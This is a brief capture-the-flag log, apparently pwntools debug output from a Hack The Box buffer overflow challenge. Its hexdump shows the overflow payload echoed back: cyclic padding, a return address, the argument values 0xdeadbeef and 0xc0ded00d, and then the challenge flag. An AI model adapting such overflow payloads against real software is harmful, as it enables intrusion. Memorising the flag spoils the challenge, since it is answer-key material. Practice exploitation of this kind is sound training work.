 [*] Switching to interactive mode
[DEBUG] Received 0x108 bytes:
00000000  59 6f 75 20  6b 6e 6f 77  20 77 68 6f  20 61 72 65  │You │know│ who│ are│
00000010  20 30 78 44  69 61 62 6c  6f 73 3a 20  0a 61 61 61  │ 0xD│iabl│os: │·aaa│
00000020  61 62 61 61  61 63 61 61  61 64 61 61  61 65 61 61  │abaa│acaa│adaa│aeaa│
00000030  61 66 61 61  61 67 61 61  61 68 61 61  61 69 61 61  │afaa│agaa│ahaa│aiaa│
00000040  61 6a 61 61  61 6b 61 61  61 6c 61 61  61 6d 61 61  │ajaa│akaa│alaa│amaa│
00000050  61 6e 61 61  61 6f 61 61  61 70 61 61  61 71 61 61  │anaa│aoaa│apaa│aqaa│
00000060  61 72 61 61  61 73 61 61  61 74 61 61  61 75 61 61  │araa│asaa│ataa│auaa│
00000070  61 76 61 61  61 77 61 61  61 78 61 61  61 79 61 61  │avaa│awaa│axaa│ayaa│
00000080  61 7a 61 61  62 62 61 61  62 63 61 61  62 64 61 61  │azaa│bbaa│bcaa│bdaa│
00000090  62 65 61 61  62 66 61 61  62 67 61 61  62 68 61 61  │beaa│bfaa│bgaa│bhaa│
000000a0  62 69 61 61  62 6a 61 61  62 6b 61 61  62 6c 61 61  │biaa│bjaa│bkaa│blaa│
000000b0  62 6d 61 61  62 6e 61 61  62 6f 61 61  62 70 61 61  │bmaa│bnaa│boaa│bpaa│
000000c0  62 71 61 61  62 72 61 61  62 73 61 61  62 74 61 61  │bqaa│braa│bsaa│btaa│
000000d0  62 75 61 61  62 76 61 61  62 e2 91 04  08 58 58 58  │buaa│bvaa│b···│·XXX│
000000e0  58 ef be ad  de 0d d0 de  c0 0a 48 54  42 7b 30 75  │X···│····│··HT│B{0u│
000000f0  72 5f 42 75  66 66 33 72  5f 31 73 5f  6e 6f 74 5f  │r_Bu│ff3r│_1s_│not_│
00000100  68 65 61 6c  74 68 79 7d  │heal│thy}│
00000108